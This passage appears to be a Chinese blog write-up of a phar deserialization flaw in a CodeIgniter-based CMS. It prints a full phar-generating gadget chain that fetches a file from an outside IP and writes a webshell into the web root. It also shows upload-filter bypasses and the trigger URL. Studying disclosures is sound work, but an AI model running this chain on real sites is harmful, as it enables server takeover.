
发现 base64_image() 方法会调用 _safe_check() 方法进行检查,接着跟进:

发现文件内容包含 .php 、以及存在 <?php 直接 return 此图片不安全,因此问题找到了,我们来看文件内容:

发现是服务器后缀,那么这里我们修改为 2.phtml 即可(注意这里要确保服务器能解析该文件)。
再次上传之后依旧不行,检查发现写入的文件 x1ong.php,默认情况下,服务器不一定能解析 phtml,当然这里也可以试一下,也可以尝试上传 .htaccess 文件,总之思路还是很多的,甚至直接可以使用 gzip 压缩一次。


接着再将 <?php 修改为 <?= 即可:
1
| <?=__HALT_COMPILER(); ?>
|
再此上传提示,此图片不是一张可用的图片。继续跟进代码:

发现在严格模式下,会使用 getimagesize 来获取图片的大小。那么这个该如何绕过呢?
只需要在文件头添加:
本地测试,发现成功获取到宽高:

加入到 phar 文件即可,这里为了测试加入之后不影响 phar 文件解析,经过本地测试后发现是可行的,部分代码如下:
1
| $phar->setStub("GIF89a#define width 1080\n#define height 1080" . "<?= __HALT_COMPILER(); ?>");
|
即能正常反序列化,getimagesize 函数又能正常获取宽高。
最终生成 phar 文件的代码为:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
| <?php
namespace CodeIgniter\HTTP {
class CURLRequest{
protected $config = [
'timeout' => 1.0,
'connect_timeout' => 150,
'debug' => '/var/www/html/x1ong.phtml',
'verify' => true,
];
}
}
namespace CodeIgniter\Session\Handlers {
class MemcachedHandler
{
public $lockKey = 'http://120.48.128.24:8002/2.pthml';
public $memcached;
public function __construct($memcached)
{
$this->memcached = $memcached;
}
}
}
namespace CodeIgniter\Cache\Handlers {
class RedisHandler
{
protected $redis;
public function __construct($redis)
{
$this->redis = $redis;
}
}
}
namespace {
use CodeIgniter\Cache\Handlers\RedisHandler;
use CodeIgniter\Session\Handlers\MemcachedHandler;
use CodeIgniter\HTTP\CURLRequest;
$CURLRequest = new CURLRequest();
$MemcachedHandler = new MemcachedHandler($CURLRequest);
$RedisHandler = new RedisHandler($MemcachedHandler);
$phar = new Phar("phar.phar");
$phar->startBuffering();
$phar->setStub("GIF89a#define width 1080\n#define height 1080" . "<?=__HALT_COMPILER(); ?>");
$phar->addFromString("test.txt", "test");
$phar->setMetadata($RedisHandler);
$phar->stopBuffering();
}
?>
|
修改文件名为 phar.png 上传编码:
再次上传:
发现上传成功,尝试利用:
1
| ?s=api&c=api&m=qrcode&text=113&thumb=phar:
|

发现网站根目录下并没有生成 x1ong.phtml 文件。这里使用 010edit 对原生 phar 文件 和上传之后的 phar 文件做比对:

发现末尾不一致,导致反序列化失败。

总结
这次漏洞挖掘只是碰巧,自己对代码审计还缺少很多经验,也是第一个 CNVD 编号,再接再厉,期待明天更好的自己!

 微信
微信 支付宝
支付宝